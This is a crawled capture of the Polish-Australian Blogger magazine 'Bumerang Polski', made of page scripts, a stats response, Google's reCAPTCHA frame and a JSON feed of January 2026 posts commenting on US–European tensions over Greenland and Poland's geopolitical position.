_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'footer-3', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4a56051df6940aa8fc2ea8d1c4b4a8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bumerangmedia.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCevagHH9PDLnUuU5N06YdfBWVcmEYkKtFH8pESJ_S_mMui24LuW8T-_xELNSbzo-CJi8de8mQmPSmH8_jY3CENu2Oz8g
body_size: -101
content:
{"total":6333076,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,71],[1,63],[2,76],[3,85],[4,100],[5,80],[6,96],[7,77],[8,71],[9,61],[10,67],[11,68],[12,65],[13,74],[14,63],[15,69],[16,71],[17,76],[18,64],[19,63],[20,73],[21,81],[22,61],[23,63],[24,66],[25,72],[26,72],[27,79],[28,92],[29,53]],"nextTickMs":34285}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rOc50YxIpEhGpdaRC07wQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993074626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bumerangmedia.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showrecentpostswiththumbs
body_size: 23125
content:
// API callback
showrecentpostswiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-750759180047683793"},"updated":{"$t":"2026-01-21T09:14:25.798+11:00"},"category":[{"term":"Polska"},{"term":"Polonia"},{"term":"Australia"},{"term":"Opinie"},{"term":"Świat"},{"term":"Sydney"},{"term":"Polityka"},{"term":"Video"},{"term":"Info"},{"term":"Europa"},{"term":"Historia"},{"term":"Kryzys ukraiński"},{"term":"Kultura"},{"term":"USA"},{"term":"Krzysztof Bajkowski"},{"term":"Wywiad"},{"term":"Rosja"},{"term":"Ukraina"},{"term":"Pamięć"},{"term":"Muzyka"},{"term":"Kościół"},{"term":"Edukacja"},{"term":"Podróże"},{"term":"Konflikty"},{"term":"Kontrowersje"},{"term":"Fotoreportaż"},{"term":"Media"},{"term":"Koronawirus"},{"term":"Geopolityka"},{"term":"Melbourne"},{"term":"Sport"},{"term":"Wybory"},{"term":"Krakauer"},{"term":"Sputnik"},{"term":"Wojna"},{"term":"Zdrowie"},{"term":"Marianna Łacek"},{"term":"Książka"},{"term":"Nauka"},{"term":"Warszawa"},{"term":"Film"},{"term":"Religia"},{"term":"Społeczeństwo"},{"term":"Tradycja"},{"term":"Ekonomia"},{"term":"Ryszard Opara"},{"term":"Leszek Wątróbski"},{"term":"Porady"},{"term":"AMEN"},{"term":"Teatr"},{"term":"Demokracja"},{"term":"Prawo"},{"term":"Konrad Gaca"},{"term":"Zofia Bąbczyńska-Jelonek"},{"term":"Art"},{"term":"Poznań"},{"term":"Canberra"},{"term":"Konkursy"},{"term":"Finanse"},{"term":"Stanisław Lewicki"},{"term":"Białoruś"},{"term":"Mateusz Piskorski"},{"term":"Bliski Wschód"},{"term":"Harcerstwo"},{"term":"Konrad Rękas"},{"term":"Chiny"},{"term":"Etyka"},{"term":"Kresy"},{"term":"Turystyka"},{"term":"Wielka Brytania"},{"term":"Katastrofa smoleńska"},{"term":"Fotoobiektyw"},{"term":"Azrael"},{"term":"Polish Christmas Festival"},{"term":"Przemysław Piasta"},{"term":"Dramat"},{"term":"Audio"},{"term":"Patronat"},{"term":"PolArt"},{"term":"Polacy w Australii"},{"term":"Andrzej Siedlecki"},{"term":"Jan Engelgard"},{"term":"Gospodarka"},{"term":"Cywilizacja"},{"term":"Perth"},{"term":"Watykan"},{"term":"Franciszek"},{"term":"Adelaide"},{"term":"Mirosław Matyja"},{"term":"Tom Koprowski"},{"term":"Dominik Górny"},{"term":"Ewa Michałowska-Walkiewicz"},{"term":"Poezja"},{"term":"Terroryzm"},{"term":"Agnieszka Piwar"},{"term":"Leszek Sykulski"},{"term":"Natura"},{"term":"Eugeniusz Bajkowski"},{"term":"Kosciuszko Run"},{"term":"Brisbane"},{"term":"Internet"},{"term":"Marysia Thiele"},{"term":"Bogumiła Filip"},{"term":"Halina Prociuk"},{"term":"Izrael"},{"term":"Moda"},{"term":"Nowa Zelandia"},{"term":"Rekreacja"},{"term":"Język"},{"term":"Małgorzata Kwiatkowska"},{"term":"Pomoc"},{"term":"Skarby Polski"},{"term":"Adam Wielomski"},{"term":"Technika"},{"term":"Adam Śmiech"},{"term":"Humor"},{"term":"Jarek Ławoński"},{"term":"Kryzys migracyjny"},{"term":"Azja"},{"term":"Francja"},{"term":"Kuchnia"},{"term":"Jan Paweł II"},{"term":"Janusz Sanocki"},{"term":"Kraków"},{"term":"Piknik BP"},{"term":"Queensland"},{"term":"Bernadeta Kawa"},{"term":"Joachim Trip"},{"term":"Bohdan Piętka"},{"term":"Euro2012"},{"term":"Bumerang Juniora"},{"term":"Iwona Pruszyńska"},{"term":"Szczecin"},{"term":"Thierry Meyssan"},{"term":"Filozofia"},{"term":"Katarzyna Podjaska"},{"term":"Wideo"},{"term":"Aborygeni"},{"term":"Apel"},{"term":"Architektura"},{"term":"Jan Maszczyszyn"},{"term":"Jerzy Krysiak"},{"term":"Klimat"},{"term":"Rozrywka"},{"term":"WOŚP"},{"term":"Witold Modzelewski"},{"term":"KOD"},{"term":"Bogumiła Żongołłowicz"},{"term":"Busem przez Świat"},{"term":"Swiat"},{"term":"WYD Krakow"},{"term":"Festiwal"},{"term":"Julian Assange"},{"term":"Kataklizm"},{"term":"Literatura"},{"term":"Ekologia"},{"term":"Elżbieta Cesarska"},{"term":"Marcin Gienieczko"},{"term":"Zjazd Polonii"},{"term":"Danuta Wawrzyniec"},{"term":"Islam"},{"term":"PAP"},{"term":"Anna Raźny"},{"term":"Biznes"},{"term":"Sondaż"},{"term":"Węgry"},{"term":"Palestyna"},{"term":"Stanisław Bieleń"},{"term":"Filip Cuprych"},{"term":"Japonia"},{"term":"Marysia Nowak"},{"term":"Seweryn Ozdowski"},{"term":"Afganistan"},{"term":"Benedykt XVI"},{"term":"Carpe Dream"},{"term":"Henryk Igliński"},{"term":"Orlen Australia Tour"},{"term":"Polska Światu"},{"term":"Rewolucja"},{"term":"Aldona Kmieć"},{"term":"Bożena Szymańska"},{"term":"Budownictwo"},{"term":"Emilia Zwolak"},{"term":"Jacek Pałasiński"},{"term":"Kanada"},{"term":"Marian Radny"},{"term":"Rafał Rogusz"},{"term":"Rok Kościuszki"},{"term":"Roman Korban"},{"term":"Scott Ritter"},{"term":"ZHP Glowno Australia Trip"},{"term":"Jerzy Moskała"},{"term":"Litwa"},{"term":"Niemcy"},{"term":"Praca"},{"term":"Sabina Skrzypczak-Full"},{"term":"Seksualność"},{"term":"Showbiznes"},{"term":"Włochy"},{"term":"Włodek Wnuk"},{"term":"Edyta Bieniek"},{"term":"Geografia"},{"term":"Henryk Jurewicz"},{"term":"Hobart"},{"term":"MEZO"},{"term":"Magdalena Rudzka"},{"term":"ONZ"},{"term":"Piotr Dzierzgowski"},{"term":"QuoVadis"},{"term":"Special"},{"term":"Tomasz Jankowski"},{"term":"Afryka"},{"term":"Antarktyda"},{"term":"Ela Chylewska"},{"term":"Gdańsk"},{"term":"Goraczka złota"},{"term":"NSW"},{"term":"Satyra"},{"term":"WikiLeaks"},{"term":"Wojciech Ihnatowicz"},{"term":"Bogusław Kot"},{"term":"Elizabeth II"},{"term":"Ewelina Elismore"},{"term":"Innowacje"},{"term":"Kosmos"},{"term":"Krzysztof Mroziewicz"},{"term":"Ks. Wiesław Słowik"},{"term":"Leonid Swiridow"},{"term":"Marian Kałuski"},{"term":"Nowy Jork"},{"term":"Obyczaje"},{"term":"Oscar Kantor"},{"term":"Relaks"},{"term":"Reportaż"},{"term":"Szwajcaria"},{"term":"Tasmania"},{"term":"Wrocław"},{"term":"Zbigniew Sobota"},{"term":"Łódź"},{"term":"Bliski Wschod"},{"term":"Brazylia"},{"term":"Brexit"},{"term":"Elżbieta Daszkowska"},{"term":"Jakub Sadurski"},{"term":"Londyn"},{"term":"Maciej Eckardt"},{"term":"Maria Koter-Rosiak"},{"term":"NATO"},{"term":"Parramatta"},{"term":"Paweł E. Strzelecki"},{"term":"Piotr Panasiuk"},{"term":"Sylwia Gorlicka"},{"term":"Turcja"},{"term":"AI"},{"term":"Artur Rumianek"},{"term":"Astronomia"},{"term":"Bartosz Pawełek"},{"term":"Bernardeta Kawa"},{"term":"Bożena Pagin"},{"term":"Czechy"},{"term":"Esej"},{"term":"George Weigel"},{"term":"Grzegorz Machnacki"},{"term":"John Pilger"},{"term":"Kamil Waćkowski"},{"term":"Katowice"},{"term":"Lublin"},{"term":"Majorka"},{"term":"Marek Tomaszewski"},{"term":"Monika Nowacka Athanasiou"},{"term":"Moskwa"},{"term":"Paweł Waryszak"},{"term":"Pogoda"},{"term":"Polonia Info"},{"term":"Sylwester Szymaszek"},{"term":"Wojciech Sadurski"},{"term":"ZSRR"},{"term":"Archeologia"},{"term":"Charles III"},{"term":"Elżbieta Romanowska"},{"term":"Jacek Matysiak"},{"term":"Janusz Rygielski"},{"term":"Jerzy Łukaszewski"},{"term":"Mity"},{"term":"Mongolia"},{"term":"Promocja"},{"term":"Rok Strzeleckiego"},{"term":"Rosjja"},{"term":"Zoo"},{"term":"Agata Włodek"},{"term":"Aleksandra Łagowska"},{"term":"Alicja Batorowicz"},{"term":"Ania Niedźwiadek"},{"term":"Argentyna"},{"term":"Australia Melbourne"},{"term":"Barbara Henclewska"},{"term":"Bronisław Komorowski"},{"term":"Bydgoszcz"},{"term":"CarpeDream"},{"term":"Cenzura"},{"term":"Chny"},{"term":"Dariusz Paczyński"},{"term":"Darwin"},{"term":"Debata"},{"term":"Elwira Gołębiowska"},{"term":"Elżbieta Koło"},{"term":"Emila Szczerbiak"},{"term":"Emilia Zientalska"},{"term":"English"},{"term":"Estonia"},{"term":"FNS"},{"term":"Faszyzm"},{"term":"Fot. pixabay"},{"term":"Gosford"},{"term":"Gruzja"},{"term":"Hanna Nagórska"},{"term":"Indonezja"},{"term":"Irlandia"},{"term":"Jerzy Kortyński"},{"term":"Jolanta Krzywańska"},{"term":"Karol III"},{"term":"Kielce"},{"term":"Kuba"},{"term":"Leon XIV"},{"term":"Leszek Miller"},{"term":"Libia"},{"term":"Maciej Eckard"},{"term":"Mapa"},{"term":"Marek Weiss"},{"term":"Mariusz Swider"},{"term":"Monika Kończyk"},{"term":"Na żywo"},{"term":"Norman Full"},{"term":"Oceania"},{"term":"Olsztyn"},{"term":"Pangea"},{"term":"Piotr Rubik"},{"term":"Prasa"},{"term":"Przepisy"},{"term":"RNPA"},{"term":"Rafał Betlejewski"},{"term":"Raligia"},{"term":"Seniorzy"},{"term":"Stan wyjatkowy"},{"term":"Stanisław Michalkiewicz"},{"term":"Stefan Bratkowski"},{"term":"Szymon Bogucki"},{"term":"Tomasz Sobecki"},{"term":"Urszula Lang"},{"term":"pin"},{"term":"Łukasz Karczemny"}],"title":{"type":"text","$t":"Bumerang Polski"},"subtitle":{"type":"html","$t":"Niezależny, internetowy magazyn  Polaków  w Australii.\n \nPolska, Australia, Świat, Polonia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6016"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-2526591589324997359"},"published":{"$t":"2026-01-19T23:11:00.002+11:00"},"updated":{"$t":"2026-01-20T08:27:17.633+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"}],"title":{"type":"text","$t":"Geopolityczna burza. Gdzie w tym Polska?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EW obecnej sytuacji geopolitycznej\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EPolska\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003E\u0026nbsp;znajduje się w centrum napięć między polityką \"America First\" Donalda Trumpa a dążeniami części Europy do ułożenia relacji z\u0026nbsp;\u003C\/span\u003ERosją.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" data-sfc-cp=\"\" face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" jscontroller=\"fly6D\" jsuid=\"vKOTte_f\" style=\"background-color: white; color: #0a0a0a; font-size: 16px; overflow-wrap: break-word;\"\u003E.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EDonald Trump zaostrzył retorykę handlową wobec Europy, łącząc kwestie gospodarcze z geopolitycznymi roszczeniami.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003ETrump zagroził nałożeniem 10% ceł (wzrastających do 25% od czerwca) na osiem państw europejskich (m.in. Danię, Francję i Wielką Brytanię\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003E) w odwecie za brak zgody na sprzedaż Grenlandii Stanom Zjednoczonym.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003ENiemcy balansują między lojalnością wobec sojuszy a własnymi interesami gospodarczymi. Pojawiają się tam\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003Esilne są głosy nawołujące do powrotu do przewidywalnych relacji z Rosją\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAIQAA\" data-processed=\"true\" data-sfc-cp=\"\" jsaction=\"rcuQ6b:\u0026amp;vKOTte_9|npT2md\" jscontroller=\"zcfIf\" jsuid=\"vKOTte_9\" style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 16px; line-height: 24px; margin: 12px 0px 16px; overflow-wrap: break-word;\"\u003E\u003Cspan class=\"txxDge notranslate\" data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"vKOTte_j\" jsaction=\"rcuQ6b:\u0026amp;vKOTte_i|npT2md\" jscontroller=\"udAs2b\" jsuid=\"vKOTte_i\" style=\"visibility: hidden;\"\u003E\u003Cspan class=\"vKEkVd\" data-animation-atomic=\"\" data-sae=\"\" data-wiz-attrbind=\"class=vKOTte_i\/TKHnVd\" style=\"position: relative; text-wrap-mode: nowrap;\"\u003E\u003Cbutton aria-label=\"View related links\" class=\"rBl3me\" data-amic=\"true\" data-icl-uuid=\"a17c69a8-40da-4af0-80ac-e444b35e89c6\" data-ved=\"2ahUKEwjHgI7UtZiSAxVpklYBHeq1N_0Qye0OegQIAhAD\" data-wiz-attrbind=\"disabled=vKOTte_i\/C5gNJc;aria-label=vKOTte_i\/bOjMyf;class=vKOTte_i\/UpSNec\" jsaction=\"click:\u0026amp;vKOTte_i|S9kKve;mouseenter:\u0026amp;vKOTte_i|sbHm2b;mouseleave:\u0026amp;vKOTte_i|Tx5Rb\" jsuid=\"vKOTte_j\" style=\"background-color: #e9ebf0; border-color: initial; border-radius: 10px; border-style: none; border-width: initial; cursor: pointer; height: 20px; margin: 0px 6px 0px 0px; outline: 0px; padding: 0px; width: 20px;\" tabindex=\"0\"\u003E\u003Cspan class=\"wiMplc ofC0Ud\" style=\"color: #56595e; display: inline-block; transform: rotate(135deg);\"\u003E\u003Csvg fill=\"currentColor\" focusable=\"false\" height=\"12px\" style=\"margin-top: 3px;\" viewbox=\"0 0 24 24\" width=\"12px\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" data-sfc-cp=\"\" jsaction=\"rcuQ6b:\u0026amp;vKOTte_k|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"vKOTte_k\" style=\"background-color: white; color: #0a0a0a; font-family: \u0026quot;Google Sans\u0026quot;, Arial, sans-serif; font-size: 14px;\"\u003E\u003C\/div\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/qwfbnbFOnSE?si=CXDSXqvYQi4HXdD7\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/A-6SwIa-NtY?si=pAJEhrKAjn-liM4a\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/2526591589324997359\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/geopolityczna-burza-gdzie-w-tym-polska.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/2526591589324997359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/2526591589324997359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/geopolityczna-burza-gdzie-w-tym-polska.html","title":"Geopolityczna burza. Gdzie w tym Polska?"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qwfbnbFOnSE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-5181910516297365881"},"published":{"$t":"2026-01-14T12:12:00.008+11:00"},"updated":{"$t":"2026-01-15T23:30:48.338+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"Gra o Arktykę. Grenlandia to dopiero początek"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EJesteśmy świadkami głebokiego kryzysu dyplomatycznego między USA a europejskimi państwami NATO. Donald Trump grozi Danii okupacją Grenlandii, największej wyspy na świecie, będacej autonomicznym terytorium należącym od 1953 roku do Królestwa Danii ( przedtem była jej kolonią).\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EEksperci określają te działania jako rozszerzenie doktryny Monroe na Arktykę. USA nie chcą być już tylko „dzierżawcą” (poprzez bazy wojskowe, jak baza Pituffik), lecz właścicielem terytorium.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EPremier Grenlandii, Jens-Frederik Nielsen, kategorycznie odrzucił te zakusy, deklarując: „Wybieramy Danię zamiast USA”\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003E. Premier Danii, Mette Frederiksen, nazwała presję ze strony USA „całkowicie niedopuszczalną” i ostrzegła przed rozpadem NATO.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EDla Trumpa Grenlandia to nie tylko surowce mineralne, ale przede wszystkim „największy deal na rynku nieruchomości w historii” i kluczowy punkt panowania nad nowymi szlakami handlowymi w Arktyce.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/BwY-kdqY2Xk?si=rVr6A7tvJdBPIrgS\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/cNjq6h6gLdc?si=DmcH9jGocecc2F5W\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/5181910516297365881\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/gra-o-arktyke-grenlandia-to-dopiero.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/5181910516297365881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/5181910516297365881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/gra-o-arktyke-grenlandia-to-dopiero.html","title":"Gra o Arktykę. Grenlandia to dopiero początek"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BwY-kdqY2Xk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-60646618112823174"},"published":{"$t":"2026-01-13T23:33:00.000+11:00"},"updated":{"$t":"2026-01-13T23:33:00.370+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Konflikty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"L. Sykulski: Sypie się ład międzynarodowy. Polska nie ma planu B"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/acCQZpcrdwQ?si=bfP2-ygmnZxfvrMN\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/60646618112823174\/comments\/default","title":"Komentarze do 